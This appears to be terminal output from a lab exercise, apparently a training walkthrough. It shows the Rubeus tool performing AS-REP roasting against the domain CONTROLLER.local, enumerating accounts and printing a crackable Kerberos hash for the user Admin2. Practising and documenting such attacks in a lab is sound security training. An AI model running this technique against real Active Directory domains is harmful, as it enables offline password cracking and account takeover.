 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe asreproast
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain          : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName         : Admin2
[*] DistinguishedName      : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::9d81:21c:1195:e7a5%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:CB07278A86FB8CDBBC8799C018CABE77$8188E34B3040
7A83BA76D1D8B37B3A939FFECF3F343BA514F3C346683C2A5D6CBAA25FC112267CC35BA2B2C78F87
4F40A1FA9067032D601903EDFCF5D38CF93A23A969C7455DF6A6316855FBDB57426C35D93B42D03B
2ACA1DCCAF2E709AD2EE0730B9272336936AA0B37D2511AE39B895864E5A1BE97DC2B123A0B12AD9
26C1A81F59DA0D3A1210C41166268D59E4930AE79F0AD77963AEFB4C4F40C6758514ACFB746CE12F
92D3EA339BFE060671C4CC6797925C72C46A50E43070EAAF89072720BA5F8AFD71184C3E89D4BB84
34F80A1D2F3730CA9DAD11893F76F9F3EF3C8052C3C8EDA8DED020F37907E0AE76EA80A217E5
[*] SamAccountName         : User3
[*] DistinguishedName      : CN=User-3,CN=Users,DC=CONTROLLER,DC=local